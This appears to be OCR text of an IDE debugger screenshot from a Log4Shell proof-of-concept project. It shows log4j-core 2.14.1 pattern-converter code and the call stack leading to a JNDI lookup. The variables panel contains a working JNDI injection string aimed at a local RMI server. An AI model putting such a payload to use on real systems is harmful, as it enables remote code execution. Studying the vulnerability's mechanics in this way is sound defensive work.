 log4j-rce-poc – MessagePatternConverter.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
Project
Project
InitialContext.java
Log4j2RCEPoc.java
MessagePatternConverter.java
PatternFormatter.java
StrSubstitutor.java
Interpo
MarkerPatternConverter
MarkerSimpleNamePatternCor
MaxLengthConverter
MdcPatternConverter
MessagePatternConverter
MethodLocationPatternConver
NameAbbreviator
NamePatternConverter
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 41 Reader Mode
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i:
130 final String value = workingBuilder.substring(offset, workingBuilder.length());
131 workingBuilder.setLength(offset); offset: 41
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); even
133 }
134 }
Database
m Maven
Debug: Log4j2RCEPoc Main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter@1563}
event = {MutableLogEvent@1561}
toAppendTo = {StringBuilder@1562} "16:03:31.106 [main] ERROR Log4j2... View
msg = {MutableLogEvent@1561}
doRender = false
workingBuilder = {StringBuilder@1562} "16:03:31.106 [main] ERROR Log... View
offset = 41
i = 41
value = "${jndi:rmi://127.0.0.1:1099/exp}"
textRenderer = null
config = {DefaultConfiguration@1564}
Structure
Favorites
Run Debug TODO Problems Profiler Terminal Build Dependencies 1 Event Log